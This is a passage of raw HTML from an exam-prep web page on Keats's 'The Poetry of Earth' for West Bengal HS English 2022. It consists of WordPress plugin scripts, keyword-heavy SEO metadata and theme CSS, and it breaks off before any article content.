

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/
body_size: 81393
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
		<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://studywithgenius.in', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/'; var theChampRegRedirectionUrl = 'https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/'; </script>
				<script> var theChampFBKey = '', theChampSameTabLogin = '1', theChampVerified = 0; var theChampAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fstudywithgenius.in%2Fhs-english-suggestion-2022-the-poetry-of-earth%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://studywithgenius.in/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://studywithgenius.in/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/";var heateorSsVerticalSharingShortUrl = "https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_social_login_title,div.the_champ_login_container{text-align:center}ul.the_champ_login_ul{width:100%;text-align:center;}div.the_champ_login_container ul.the_champ_login_ul li{float:none!important;display:inline-block;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>WBCHSE HS English Suggestion 2022- &#039;The Poetry Of Earth&#039;(John Keats)| Chapter Wise Pdf - StudyWithGenius</title>
<meta name="description" content="hs english suggestion, hs english suggestion 2022, hs suggestions english and bengali, hs suggestions english book, hs suggestions english book pdf, hs suggestions english class 12, hs suggestions english exam, hs suggestions english language, hs suggestions english reduced syllabus, hs suggestions english revised syllabus, hs suggestions english syllabus 2021, wb hs english suggestion 2021, english suggestion class 12, h.s english suggestion 2021, hs english grammar suggestion 2021, hs english suggestion 2022, hs english suggestion 2022 pdf, hs english suggestions 2022 all, hs english suggestions 2022 all subject, hs english suggestions 2022 book, hs english suggestions 2022 class 12, hs english suggestions 2022 download, hs english suggestions 2022 in bengali, hs english suggestions 2022 new syllabus, hs english suggestions 2022 question and answer, hs english suggestions 2022 question paper, hs english suggestions 2022 reduced syllabus, hs english suggestions 2022 west bengal board, hs english suggestions 2022 with answers, the poetry of earth mcq questions, the poetry of earth long question answer, the poetry of earth short question and answer, the poetry of earth mcq saq, the poetry of earth grammar, the poetry of earth summary"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="WBCHSE HS English Suggestion 2022- &#039;The Poetry Of Earth&#039;(John Keats)| Chapter Wise Pdf - StudyWithGenius" />
<meta property="og:description" content="hs english suggestion, hs english suggestion 2022, hs suggestions english and bengali, hs suggestions english book, hs suggestions english book pdf, hs suggestions english class 12, hs suggestions english exam, hs suggestions english language, hs suggestions english reduced syllabus, hs suggestions english revised syllabus, hs suggestions english syllabus 2021, wb hs english suggestion 2021, english suggestion class 12, h.s english suggestion 2021, hs english grammar suggestion 2021, hs english suggestion 2022, hs english suggestion 2022 pdf, hs english suggestions 2022 all, hs english suggestions 2022 all subject, hs english suggestions 2022 book, hs english suggestions 2022 class 12, hs english suggestions 2022 download, hs english suggestions 2022 in bengali, hs english suggestions 2022 new syllabus, hs english suggestions 2022 question and answer, hs english suggestions 2022 question paper, hs english suggestions 2022 reduced syllabus, hs english suggestions 2022 west bengal board, hs english suggestions 2022 with answers, the poetry of earth mcq questions, the poetry of earth long question answer, the poetry of earth short question and answer, the poetry of earth mcq saq, the poetry of earth grammar, the poetry of earth summary" />
<meta property="og:url" content="https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/" />
<meta property="og:site_name" content="StudyWithGenius" />
<meta property="article:publisher" content="https://www.facebook.com/studywithgenius/" />
<meta property="article:author" content="https://www.facebook.com/polay.sarkar" />
<meta property="article:tag" content="english suggestion class 12" />
<meta property="article:tag" content="hs english suggestion 2022 pdf" />
<meta property="article:tag" content="hs english suggestion 2022 prose" />
<meta property="article:tag" content="hs english suggestions 2022 all subject" />
<meta property="article:tag" content="the poetry of earth grammar" />
<meta property="article:tag" content="the poetry of earth long question answer" />
<meta property="article:tag" content="the poetry of earth mcq questions" />
<meta property="article:tag" content="the poetry of earth mcq saq" />
<meta property="article:tag" content="the poetry of earth saq questions" />
<meta property="article:tag" content="the poetry of earth short question and answer" />
<meta property="article:tag" content="the poetry of earth summary" />
<meta property="article:section" content="HS Suggestion 2022" />
<meta property="og:updated_time" content="2021-11-26T22:02:29+05:30" />
<meta property="og:image" content="https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Poetry-Of-Earth.jpg" />
<meta property="og:image:secure_url" content="https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Poetry-Of-Earth.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="HS English Suggestion 2022" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-26T21:50:00+05:30" />
<meta property="article:modified_time" content="2021-11-26T22:02:29+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="WBCHSE HS English Suggestion 2022- &#039;The Poetry Of Earth&#039;(John Keats)| Chapter Wise Pdf - StudyWithGenius" />
<meta name="twitter:description" content="hs english suggestion, hs english suggestion 2022, hs suggestions english and bengali, hs suggestions english book, hs suggestions english book pdf, hs suggestions english class 12, hs suggestions english exam, hs suggestions english language, hs suggestions english reduced syllabus, hs suggestions english revised syllabus, hs suggestions english syllabus 2021, wb hs english suggestion 2021, english suggestion class 12, h.s english suggestion 2021, hs english grammar suggestion 2021, hs english suggestion 2022, hs english suggestion 2022 pdf, hs english suggestions 2022 all, hs english suggestions 2022 all subject, hs english suggestions 2022 book, hs english suggestions 2022 class 12, hs english suggestions 2022 download, hs english suggestions 2022 in bengali, hs english suggestions 2022 new syllabus, hs english suggestions 2022 question and answer, hs english suggestions 2022 question paper, hs english suggestions 2022 reduced syllabus, hs english suggestions 2022 west bengal board, hs english suggestions 2022 with answers, the poetry of earth mcq questions, the poetry of earth long question answer, the poetry of earth short question and answer, the poetry of earth mcq saq, the poetry of earth grammar, the poetry of earth summary" />
<meta name="twitter:site" content="@@studywithgenius" />
<meta name="twitter:creator" content="@@studywithgenius" />
<meta name="twitter:image" content="https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Poetry-Of-Earth.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Surya Kanta Nag" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://studywithgenius.in/#person","name":"Study With Genius","url":"https://studywithgenius.in","sameAs":["https://www.facebook.com/studywithgenius/","https://twitter.com/@studywithgenius"]},{"@type":"WebSite","@id":"https://studywithgenius.in/#website","url":"https://studywithgenius.in","name":"StudyWithGenius","publisher":{"@id":"https://studywithgenius.in/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Poetry-Of-Earth.jpg","url":"https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Poetry-Of-Earth.jpg","width":"1280","height":"720","caption":"HS English Suggestion 2022","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://studywithgenius.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/","name":"HS Suggestion 2022"}},{"@type":"ListItem","position":"3","item":{"@id":"https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/","name":"WBCHSE HS English Suggestion 2022- &#8216;The Poetry of Earth'(John Keats)| Chapter wise pdf"}}]},{"@type":"WebPage","@id":"https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/#webpage","url":"https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/","name":"WBCHSE HS English Suggestion 2022- &#039;The Poetry Of Earth&#039;(John Keats)| Chapter Wise Pdf - StudyWithGenius","datePublished":"2021-11-26T21:50:00+05:30","dateModified":"2021-11-26T22:02:29+05:30","isPartOf":{"@id":"https://studywithgenius.in/#website"},"primaryImageOfPage":{"@id":"https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Poetry-Of-Earth.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/#breadcrumb"}},{"@type":"Person","@id":"https://studywithgenius.in/author/surya/","name":"Surya Kanta Nag","url":"https://studywithgenius.in/author/surya/","image":{"@type":"ImageObject","@id":"https://studywithgenius.in/wp-content/uploads/ultimatemember/2/profile_photo-190x190.jpg?1768636566","url":"https://studywithgenius.in/wp-content/uploads/ultimatemember/2/profile_photo-190x190.jpg?1768636566","caption":"Surya Kanta Nag","inLanguage":"en-US"},"sameAs":["https://studywithgenius.in/"]},{"@type":"BlogPosting","headline":"WBCHSE HS English Suggestion 2022- &#039;The Poetry Of Earth&#039;(John Keats)| Chapter Wise Pdf -","keywords":"HS English Suggestion 2022","datePublished":"2021-11-26T21:50:00+05:30","dateModified":"2021-11-26T22:02:29+05:30","articleSection":"English Suggestion, HS Suggestion 2022","author":{"@id":"https://studywithgenius.in/author/surya/","name":"Surya Kanta Nag"},"publisher":{"@id":"https://studywithgenius.in/#person"},"description":"hs english suggestion, hs english suggestion 2022, hs suggestions english and bengali, hs suggestions english book, hs suggestions english book pdf, hs suggestions english class 12, hs suggestions english exam, hs suggestions english language, hs suggestions english reduced syllabus, hs suggestions english revised syllabus, hs suggestions english syllabus 2021, wb hs english suggestion 2021, english suggestion class 12, h.s english suggestion 2021, hs english grammar suggestion 2021, hs english suggestion 2022, hs english suggestion 2022 pdf, hs english suggestions 2022 all, hs english suggestions 2022 all subject, hs english suggestions 2022 book, hs english suggestions 2022 class 12, hs english suggestions 2022 download, hs english suggestions 2022 in bengali, hs english suggestions 2022 new syllabus, hs english suggestions 2022 question and answer, hs english suggestions 2022 question paper, hs english suggestions 2022 reduced syllabus, hs english suggestions 2022 west bengal board, hs english suggestions 2022 with answers, the poetry of earth mcq questions, the poetry of earth long question answer, the poetry of earth short question and answer, the poetry of earth mcq saq, the poetry of earth grammar, the poetry of earth summary","name":"WBCHSE HS English Suggestion 2022- &#039;The Poetry Of Earth&#039;(John Keats)| Chapter Wise Pdf -","@id":"https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/#richSnippet","isPartOf":{"@id":"https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/#webpage"},"image":{"@id":"https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Poetry-Of-Earth.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Feed" href="https://studywithgenius.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; Comments Feed" href="https://studywithgenius.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="StudyWithGenius &raquo; WBCHSE HS English Suggestion 2022- &#8216;The Poetry of Earth&#039;(John Keats)| Chapter wise pdf Comments Feed" href="https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://studywithgenius.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudywithgenius.in%2Fhs-english-suggestion-2022-the-poetry-of-earth%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://studywithgenius.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudywithgenius.in%2Fhs-english-suggestion-2022-the-poetry-of-earth%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://studywithgenius.in/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#156ec7;}a:hover,a:focus{color:#f68104;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;line-height:1.2em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:63px;width:63px;}.astra-logo-svg{width:63px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:25px;font-size:1.5625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:80px;font-size:5rem;font-weight:900;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:45px;font-size:2.8125rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:37px;font-size:2.3125rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:25px;font-size:1.5625rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#ffab5e;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#22323d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#156ec7;background-color:#156ec7;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#156ec7;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#156ec7;background-color:#156ec7;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#156ec7;border-color:#156ec7;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#156ec7;}.entry-meta,.entry-meta *{line-height:1.45;color:#156ec7;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f68104;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#156ec7;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#156ec7;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#156ec7;border-color:#156ec7;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#156ec7;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#22323d;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child 